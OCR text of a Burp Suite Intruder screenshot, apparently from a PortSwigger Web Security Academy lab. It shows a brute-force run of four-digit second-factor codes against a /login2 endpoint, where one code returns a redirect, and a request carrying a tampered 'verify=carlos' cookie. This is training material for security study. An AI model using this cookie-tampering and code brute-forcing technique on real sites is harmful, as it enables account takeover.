 Request Payload Status Error Timeout Length Comment
1571 0751 302 194
0 200 2999
1 0000 200 2999
6 5000 200 2999
5 4000 200 2999
7 6000 200 2999
4 3000 200 2999
10 9000 200 2999
11 0100 200 2999
12 1100 200 2999
14 3100 200 2999
15 4100 200 2999
16 5100 200 2999
17 6100 200 2999
18 7100 200 2999
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/1.1
2 Host: ac6a1f281ec4d1f9c088632500150000.web-security-academy.net
3 Cookie: session=FTwDGESrsYA6EDXSEcfKGrevt1OLEQtL; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://ac6a1f281ec4d1f9c088632500150000.web-security-academy
11 Referer: https://ac6a1f281ec4d1f9c088632500150000.web-security-academy
Search... 0 matches